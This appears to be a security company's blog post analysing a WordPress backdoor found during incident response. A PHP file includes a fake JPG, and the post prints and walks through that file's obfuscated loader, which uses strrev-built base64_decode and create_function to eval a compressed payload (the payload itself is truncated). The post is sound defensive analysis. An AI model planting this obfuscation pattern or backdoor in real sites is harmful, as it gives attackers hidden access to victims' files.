During an incident response investigation, we detected an interesting backdoor that was hidden in a fake image. The attacker was quite creative in creating an attack that would work in two steps.
The attacker created two files. The first file was a normal looking php file that would include the fake image.
Let’s review the content located in the php file: “./wp-content/themes/twentythirteen/images/3.php”
<?phpinclude("check-db.jpg");?>When looking at the code inside the file: “./wp-content/themes/twentythirteen/images/3.php” we see a strange use of the include function that’s including check-db.jpg but that in itself is not malware.
Let’s go ahead and inspect the image “check-db.jpg”. After trying to open the file in the browser it looked as if the image was corrupt, as nothing was displaying.
We then opened the file in a normal text editor and found the main source of the backdoor.
$_S="7RpdbxvH8d2A/8P6wvhIhJ+iZFsij07hyHFQp3Zip2gr…yATx5A1QePTKD1/kV6K8xfVv";$_A=strrev("esab")."64_".strrev("edoced");$_X=$_A('ZXZhbChnemluZmxhdGUoYmFzZTY0X2RlY29kZSgkX1MpKSk7');$trd=strrev("taerc")."e_f".strrev("noitcnu");$ctel=$trd('$_S',$_X);$ctel($_S); ?>Let’s work through the malicious code located inside the fake image “./wp-content/themes/twentythirteen/images/check-db.jpg” step by step to see how it works and how it enables the attacker to gain access to your website files.
First, the variable $_S contains all the malicious code and that will create the backdoor the attacker will use to gain access to your website.
$_S="7RpdbxvH8d2A/8P6wvhIhJ+iZFsij07hyHFQp3Zip2gr…yATx5A1QePTKD1/kV6K8xfVv";
The variable $_A contains the function base64_decode once it has been reversed by the strrev function. $_A before it’s been reversed by the strrev function
$_A=strrev("esab")."64_".strrev("edoced");$_A after it’s been reversed by the strrev function$_A = “base64_decode”;
The next step is where the hacker calls a base64_encoded string that will be decoded by the base64_decode function assigned to the $_A variable.
The $_X variable will be decoded by the function “base64_decode” and once complete it will contain the necessary code to execute and create the backdoor for the attacker.
$_X before it’s decoded by the “base64_decode” function
$_X = $_A('ZXZhbChnemluZmxhdGUoYmFzZTY0X2RlY29kZSgkX1MpKSk7');$_X after it’s been decoded by the “base64_decode” function
$_X = base64_decode(eval(gzinflate(base64_decode($_S))));
The variable $trd contains the function create_function but it needs to be reversed in order to be used.$trd before it’s been reversed by the strrev function
$trd=strrev("taerc")."e_f".strrev("noitcnu");$trd after it’s been reversed by the strrev function
$trd = “create_function”;$ctel$trd=“create_function”;$ctel=$trd('7Rpdb...',base64_decode(eval(gzinflate(base64_decode($_S)))););$ctel($_S);Now the following variables $trd & $ctel will combine and execute all the functions to give the attacker full access to your website files/folders.
If you want to be sure that your website is not infected, or if you need help cleaning it up, let us know.










